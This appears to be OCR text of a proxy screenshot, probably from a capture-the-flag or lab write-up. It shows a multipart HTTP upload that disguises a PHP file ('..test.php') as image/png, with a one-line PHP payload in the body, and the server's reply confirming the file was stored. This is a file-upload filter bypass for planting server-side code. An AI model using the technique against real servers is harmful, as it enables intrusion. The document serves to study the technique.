 6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryikQYn60z55Nk8IMc
8 Origin: http://13.250.48.114:30157
9 Referer: http://13.250.48.114:30157/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryikQYn60z55Nk8IMc
15 Content-Disposition: form-data; name="file"; filename="..test.php"
16 Content-Type: image/png
17
18 <?php systeminfo() ?>
6 Content-Length: 44
7
8 {"success":true,"file":"upload\/..test.php"}